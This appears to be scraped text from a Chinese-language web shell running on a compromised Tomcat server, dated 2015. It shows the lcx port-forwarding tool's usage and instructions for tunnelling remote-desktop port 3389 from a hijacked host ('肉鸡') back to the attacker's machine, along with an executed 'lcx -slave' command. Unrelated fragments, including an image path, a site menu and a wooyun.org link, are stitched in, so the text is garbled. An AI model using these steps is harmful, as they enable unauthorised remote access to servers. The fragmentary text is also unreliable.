 dip.yeexing.com
dip.yeexing.com
星期日 2015-08-23 七月初十
[*] 基本信息 [ A:C:D:F: ]
d:\tomcat6\webapps\ROOT\> lcx
在本机上监听 -listen 52 3389,在肉鸡上运行 -slave 本机的IP 51 肉鸡IP 3389
本机连接127.0.0.1就可以连接肉鸡的3389了
power by 优
[Usage of Packet Transmit:]
lcx -<listen|tran|slave> <option> [-log logfile]
[option:]
-listen <ConnectPort> <TransmitPort>
-tran <ConnectPort> <TransmitHost> <TransmitPort>
-slave <ConnectHost> <ConnectPort> <TransmitHost> <TransmitPort>
D:\tomcat6\webapps\ROOT\> lcx -slave 192.168.16.201 3389
站点类别
默认类别
Type1
有用
日程提醒
快捷方式
www.wooyun.org
GB2312